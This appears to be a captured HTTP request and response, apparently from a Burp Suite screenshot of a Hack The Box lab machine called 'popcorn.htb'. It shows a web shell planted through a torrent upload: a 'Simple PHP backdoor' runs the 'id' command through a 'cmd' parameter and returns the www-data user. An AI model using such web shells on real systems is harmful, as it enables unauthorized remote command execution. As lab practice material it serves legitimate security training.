 Request
Pretty Raw Hex \n
1 GET /torrent/upload/20857bde5bb43d8eefc3de8a2c4bda272602117f.php?cmd=id HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=4; saveit_1
=0; /torrent/index.phpfirsttimeload=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
216ddedbb2f0f51adfbde046d0a19302
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jun 2025 22:00:05 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9 Content-Length: 125
10
11 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
12
13 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
14 </pre>